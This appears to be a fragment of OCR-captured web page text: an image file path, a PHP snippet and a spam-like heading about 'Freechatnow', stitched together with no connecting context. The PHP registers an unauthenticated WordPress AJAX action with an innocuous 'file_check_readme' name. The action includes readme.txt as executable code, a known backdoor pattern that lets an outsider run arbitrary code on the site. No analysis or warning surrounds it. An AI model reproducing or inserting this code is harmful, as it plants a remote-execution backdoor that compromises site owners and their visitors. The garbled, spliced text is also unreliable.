
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Freechatnow Opinion And
Similar Sites Take Pleasure In